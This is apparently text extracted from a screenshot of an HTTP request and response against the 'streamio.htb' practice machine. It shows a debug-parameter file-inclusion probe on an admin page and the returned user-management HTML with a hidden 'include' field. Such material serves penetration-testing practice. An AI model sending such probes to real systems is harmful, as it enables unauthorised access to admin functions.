 1 GET /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=mpjnvm1hiuhq3vtr4hcfthggs7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
11149 <br>
<hr>
<br>
11150 <h1>
User managment
</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm btn-primary" value="
Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 </div>
11168 </center>
11169 </body>
11170 </html>